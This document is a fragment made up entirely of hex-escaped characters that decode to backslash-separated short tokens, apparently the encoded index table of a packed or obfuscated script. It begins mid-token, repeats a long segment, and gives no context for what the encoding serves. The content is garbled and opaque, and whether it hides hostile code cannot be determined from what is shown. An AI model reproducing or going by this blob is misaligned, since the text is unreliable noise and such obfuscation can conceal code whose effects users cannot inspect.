c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b